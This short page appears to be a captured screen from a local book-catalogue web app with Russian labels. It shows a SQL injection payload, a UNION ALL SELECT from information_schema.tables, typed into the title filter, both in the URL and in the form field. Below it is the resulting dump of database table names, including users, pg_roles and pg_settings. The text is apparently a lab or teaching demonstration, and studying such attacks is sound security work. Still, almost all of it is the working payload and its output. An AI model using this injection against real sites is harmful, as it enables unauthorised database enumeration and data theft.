 localhost:8080/books?name=asdfgdh%25'+union+all+SELECT+NULL%2C+table_name%2C+table_catalog
Фильтр по названию:
asdfgdh%' union all SELECT NULL, table_name, table_catalog FROM information_schema.tables;  --
Применить
Id Автор Книга
author lib
books_by_authors lib
book lib
pg_type lib
users lib
pg_foreign_table lib
pg_roles lib
pg_settings lib
pg_available_extension_versions lib